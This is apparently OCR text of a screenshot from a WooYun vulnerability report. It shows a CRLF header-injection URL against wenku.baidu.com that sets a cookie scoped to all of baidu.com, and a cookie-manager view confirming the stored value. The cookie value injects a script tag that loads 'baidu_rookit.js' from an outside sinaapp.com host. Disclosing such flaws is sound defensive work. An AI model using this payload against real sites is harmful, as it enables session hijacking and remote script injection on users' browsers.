 NT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://wenku.baidu.com:80/topic/new/href=/%0aset-cookie:PMS_JT=document.write%28%27%3Cscript%20src%3D%22%2f%2ftxt888.sinaapp.com%2fbaidu_rookit.js%22%3E%3C%2fscript%3E%27%29;
domain=.baidu.com; path=/%0aa:
Enable Post data Enable Referrer
Bai
很抱歉，
你可以:
1. 检查
2. 直接
3. 到百度
Cookies Manager+ v1.5.2.1-signed [showing 4 of 3110, selected 1]
File Edit View Tools Help
Search: PMS Refresh
Site Name
revsci.net rts_AAAA
dpms.lenovo.com FFLanguage
baidu.com TOPMSG
baidu.com PMS_JT
Name: PMS_JT
Content: document.write('<script src="/txt888.sinaapp.com/baidu_rookit.js"></script>')
Domain: .baidu.com
Path: /
Send For: Any type of connection
Expires: At end of session
Protected No
Add Edit Delete Close
www.wooyun.org